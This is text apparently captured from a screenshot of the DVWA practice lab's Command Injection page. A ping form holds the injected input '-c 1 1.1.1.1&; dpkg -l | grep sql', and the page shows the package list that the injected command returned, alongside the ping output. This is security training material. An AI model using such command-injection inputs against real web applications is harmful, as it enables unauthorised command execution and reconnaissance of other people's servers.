 ENG 下午 11:37
Nefeli
MyDe
AI_an
AI_an
AI_an
vulner
Vu
DVWA
OWAS
OWAS
Googl
IPAS/
Metas
[Linux
localhost/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: -c 1 1.1.1.1&; dpkg -l | grep sql Submit
PING 1.1.1.1 (1.1.1.1): 56 data bytes
ii libaprutil1-dbd-sqlite3:amd64 1.5.4-3 amd64 Apache Portable Runtime Utility Library - SQLite3
ii libdbd-mysql-perl 4.041-2 amd64 Perl5 database interface to the MariaDB/MySQL data
ii libsqlite3-0:amd64 3.16.2-5+deb9u1 amd64 SQLite 3 shared library
ii mysql-common 5.8+1.0.2 all MySQL database common files, e.g. /etc/mysql/my.cn
ii php-mysql 1:7.0+49 all MySQL module for PHP [default]
ii php-pgsql 1:7.0+49 all PostgreSQL module for PHP [default]
ii php7.0-mysql 7.0.30-0+deb9u1 amd64 MySQL module for PHP
ii php7.0-pgsql 7.0.30-0+deb9u1 amd64 PostgreSQL module for PHP
64 bytes from 1.1.1.1: icmp_seq=0 ttl=37 time=26.359 ms
--- 1.1.1.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 26.359/26.359/26.359/0.000 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection